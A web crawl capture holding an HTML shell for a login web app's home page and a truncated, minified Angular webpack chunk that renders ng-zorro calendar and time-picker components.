

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bqqlgioi.com/ruYiCPLoginWeb/app/home
body_size: 679
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>welcome</title>
    <base href="/" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <script src="https://v3.verify.cyou/v3.js" async defer></script>
  <link rel="stylesheet" href="styles.c901ab000dbe88a744a7.css"></head>
  <body>
    <app-root></app-root>
  <script src="runtime.dd8a6fd34576118d16e9.js"></script><script src="polyfills-es5.b780b133a7d9922d1083.js" nomodule></script><script src="polyfills.ea13c8de36072665ce2b.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.d067f4564def3d80a3fa.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/4.e8a960351ac346024667.js
body_size: 54218
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"6HSl":function(l,e){},"6MUt":function(l,e,a){"use strict";var u=a("CcnG"),n=a("hKCq"),v=a("Ip0R"),b=a("eDkP"),t=a("Fzqc"),i=a("gIcY"),r=(a("4c35"),a("dWZg")),o=(a("qAlS"),a("28A0")),c=a("y9Pr"),d=a("zC/G"),s=a("UjjO"),p=(a("J+Fg"),a("n8Rd"),a("xouH"),a("QvIU"));a("7FkJ"),a("UO0F"),a("lLAP");var f=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function h(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,m)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,u=l(e,3,0,a.cell.value);l(e,2,0,u,a.cell.dateCellRender)}),null)}function g(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.cell.dateCellRender)}))}function C(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"div",[],[[8,"className",0],[1,"aria-selected",0],[1,"aria-disabled",0]],null,null,null,null)),(l()(),u["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date"),a.cell.isSelected,a.cell.isDisabled),l(e,2,0,a.cell.content)}))}function I(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,7,null,null,null,null,null,null,null)),u["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,h)),u["\u0275did"](4,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,g)),u["\u0275did"](6,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,C)),u["\u0275did"](8,16384,null,0,v.NgSwitchDefault,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],null,null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.cell.dateCellRender)),l(e,6,0,a.isNonEmptyString(a.cell.dateCellRender))}),null)}function T(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function x(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,T)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,u=l(e,3,0,a.cell.value);l(e,2,0,u,a.cell.dateFullCellRender)}),null)}function k(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,k)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,u=l(e,3,0,a.cell.value);l(e,2,0,u,a.cell.dateCellRender)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function R(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""])),(l()(),u["\u0275and"](16777216,null,null,1,null,y)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.cell.dateCellRender)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-value")),l(e,1,0,a.cell.content)}))}function w(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"div",[["class","ant-fullcalendar-date"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,x)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["defaultCell",2]],null,0,null,R))],(function(l,e){l(e,3,0,e.component.cell.dateFullCellRender,u["\u0275nov"](e,4))}),null)}function N(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),u["\u0275did"](1,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,I)),u["\u0275did"](3,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,w)),u["\u0275did"](5,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){l(e,1,0,e.component.prefixCls),l(e,3,0,"ant-calendar"),l(e,5,0,"ant-fullcalendar")}),null)}var O=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function z(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["x"]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-column-header ",a.prefixCls,"-week-number-header")),l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner"))}))}function S(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"title",0],[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](2,null,["",""]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.short,""),u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header")),l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner")),l(e,2,0,e.context.$implicit.veryShort)}))}function D(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"td",[["role","gridcell"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-week-number-cell")),l(e,1,0,e.parent.context.$implicit.weekNum)}))}function V(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"td",[["date-table-cell",""],["role","gridcell"]],[[8,"title",0]],[[null,"click"],[null,"mouseenter"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onClick())&&u),"mouseenter"===e&&(u=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onMouseEnter())&&u),u}),N,f)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),u["\u0275did"](3,49152,null,0,p.a,[],{prefixCls:[0,"prefixCls"],cell:[1,"cell"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,3,0,a.prefixCls,e.context.$implicit)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function P(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"tr",[["role","row"]],null,null,null,null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,D)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,V)),u["\u0275did"](6,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,e.context.$implicit.weekNum),l(e,6,0,e.context.$implicit.dateCells,a.trackByDateFn)}),null)}function F(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,9,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"thead",[],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"tr",[["role","row"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,z)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,S)),u["\u0275did"](6,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275eld"](7,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,P)),u["\u0275did"](9,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,4,0,a.showWeek),l(e,6,0,a.headWeekDays),l(e,9,0,a.weekRows,a.trackByWeekFn)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var M=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function $(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,$)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,u=l(e,3,0,e.parent.parent.context.$implicit.value);l(e,2,0,u,a.monthFullCellRender)}),null)}function H(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function L(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,H)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,u=l(e,3,0,e.parent.parent.parent.context.$implicit.value);l(e,2,0,u,a.monthCellRender)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function A(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""])),(l()(),u["\u0275and"](16777216,null,null,1,null,L)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.monthCellRender)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-value")),l(e,1,0,e.parent.parent.context.$implicit.content)}))}function Y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["defaultCell",2]],null,0,null,A))],(function(l,e){l(e,3,0,e.component.monthFullCellRender,u["\u0275nov"](e,4))}),(function(l,e){l(e,1,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month"))}))}function B(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](2,null,["",""]))],null,(function(l,e){l(e,1,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month-panel-month")),l(e,2,0,e.parent.context.$implicit.content)}))}function q(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,8,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),u["\u0275eld"](3,0,null,null,5,null,null,null,null,null,null,null)),u["\u0275did"](4,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Y)),u["\u0275did"](6,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,B)),u["\u0275did"](8,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,a.prefixCls),l(e,6,0,"ant-fullcalendar"),l(e,8,0,"ant-calendar")}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function W(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,q)),u["\u0275did"](2,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelMonth)}),null)}function K(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,W)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.panelMonths,a.trackYear)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-table")),l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-tbody"))}))}var U=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function j(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.selectHour(l.parent.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),u["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedHour(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var n=u["\u0275unv"](e,1,0,l(e,2,0,u["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,n)}))}function G(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,j)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function _(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[2,0],["hourListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,G)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.hourRange)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Q(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.selectMinute(l.parent.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),u["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedMinute(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var n=u["\u0275unv"](e,1,0,l(e,2,0,u["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,n)}))}function J(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Q)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function Z(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[3,0],["minuteListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,J)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.minuteRange)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function X(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.selectSecond(l.parent.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),u["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedSecond(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var n=u["\u0275unv"](e,1,0,l(e,2,0,u["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,n)}))}function ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,X)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function el(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[4,0],["secondListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ll)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.secondRange)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function al(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.select12Hours(l.parent.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"\n                ",a.isSelected12Hours(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n              ")),l(e,1,0,e.parent.context.$implicit.value)}))}function ul(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,al)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!e.component.nzHideDisabledOptions)}),null)}function nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[5,0],["use12HoursListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ul)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.use12HoursRange)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function vl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function bl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,vl)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.nzAddOn)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-addon"))}))}function tl(l){return u["\u0275vid"](2,[u["\u0275pid"](0,v.DecimalPipe,[u.LOCALE_ID]),u["\u0275qud"](671088640,1,{nzTimeValueAccessorDirective:0}),u["\u0275qud"](671088640,2,{hourListElement:0}),u["\u0275qud"](671088640,3,{minuteListElement:0}),u["\u0275qud"](671088640,4,{secondListElement:0}),u["\u0275qud"](671088640,5,{use12HoursListElement:0}),(l()(),u["\u0275eld"](6,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](7,0,null,null,19,"div",[],[[8,"className",0],[4,"width","px"]],null,null,null,null)),(l()(),u["\u0275eld"](8,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](9,0,null,null,6,"input",[["type","text"]],[[8,"className",0],[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"blur"],[null,"input"],[null,"compositionstart"],[null,"compositionend"],[null,"keyup"]],(function(l,e,a){var n=!0,v=l.component;return"input"===e&&(n=!1!==u["\u0275nov"](l,10)._handleInput(a.target.value)&&n),"blur"===e&&(n=!1!==u["\u0275nov"](l,10).onTouched()&&n),"compositionstart"===e&&(n=!1!==u["\u0275nov"](l,10)._compositionStart()&&n),"compositionend"===e&&(n=!1!==u["\u0275nov"](l,10)._compositionEnd(a.target.value)&&n),"keyup"===e&&(n=!1!==u["\u0275nov"](l,11).keyup()&&n),"blur"===e&&(n=!1!==u["\u0275nov"](l,11).blur()&&n),"ngModelChange"===e&&(n=!1!==(v.time.value=a)&&n),"blur"===e&&(n=!1!==v.time.changed()&&n),n}),null,null)),u["\u0275did"](10,16384,null,0,i.d,[u.Renderer2,u.ElementRef,[2,i.a]],null,null),u["\u0275did"](11,16384,[[1,4]],0,s.d,[o.a,u.ElementRef],{nzTime:[0,"nzTime"]},null),u["\u0275prd"](1024,null,i.n,(function(l,e){return[l,e]}),[i.d,s.d]),u["\u0275did"](13,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,i.o,null,[i.r]),u["\u0275did"](15,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),u["\u0275eld"](16,0,null,null,8,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,_)),u["\u0275did"](18,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Z)),u["\u0275did"](20,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216